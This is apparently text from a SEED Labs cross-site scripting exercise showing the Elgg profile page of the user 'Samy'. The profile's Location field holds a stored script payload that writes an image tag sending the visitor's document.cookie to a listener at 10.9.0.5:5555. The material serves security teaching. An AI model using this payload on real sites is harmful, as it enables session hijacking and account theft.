 Web_XSS_Elgg.pdf
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Remove friend Send a message
Brief description
Location
document.write('<img src=http://10.9.0.5:5555?c=' + escape(document.cookie) + ' >');
About me
Blogs
Bookmarks
Files
Pages
Wire post